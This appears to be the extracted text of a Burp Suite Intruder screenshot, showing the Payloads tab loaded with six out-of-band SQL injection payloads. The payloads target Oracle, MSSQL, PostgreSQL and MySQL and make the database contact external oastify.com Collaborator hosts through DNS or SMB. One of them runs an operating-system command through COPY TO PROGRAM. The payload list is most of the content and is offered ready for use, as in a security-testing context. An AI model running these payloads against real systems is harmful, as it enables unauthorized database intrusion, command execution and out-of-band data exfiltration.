 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be
customized in different ways.
Payload set: 1 Payload count: 6
Payload type: Simple list Request count: 6
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
' UNION SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYST...
' UNION SELECT UTL_INADDR.get_host_address('1mopmp0g9o173m99ahbffxskabg24tsi.oastify.com') FROM dual-- qwe
' UNION exec master..xp_dirtree '//4tysts7jgr8aapgchkiim0znhen5bxzm.oastify.com' -- qwe
' UNION copy (SELECT '') to program 'nslookup bxczxzbqkychewkjlrmpq73ullrcf53u.oastify.com' -- qwe
' UNION SELECT LOAD_FILE('\\\\e2h222gtp1hkjzpmqursva8xqowfk98y.oastify.com\\a')-- qwe
' UNION SELECT 1 INTO OUTFILE '\\\\wddkdkrb0js2uh041c2a6sjf167xvsjh.oastify.com\a'-- qwe
Add Enter a new item
Add from list ...
? Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Enabled Rule